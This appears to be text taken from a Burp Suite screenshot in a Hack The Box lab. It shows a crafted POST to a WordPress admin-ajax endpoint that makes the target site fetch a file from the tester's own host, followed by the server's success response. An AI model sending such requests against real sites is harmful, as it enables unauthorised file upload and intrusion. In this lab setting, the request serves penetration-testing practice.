 1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: blog.bigbang.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 93
12
13 action=upload_image_from_url&url=http://10.10.14.103:8000/test2&id=1&accepted_files=image/gif
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 May 2025 05:56:42 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.2
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Vary: Accept-Encoding
12 Content-Length: 114
13 Keep-Alive: timeout=5, max=100
14 Connection: Keep-Alive
15 Content-Type: text/html; charset=UTF-8
16
17 {"status":"OK","response":"http:\/\/blog.bigbang.htb\/wp-content\/uploads\/2025\/05\/1-4.png","att
achment_id":159}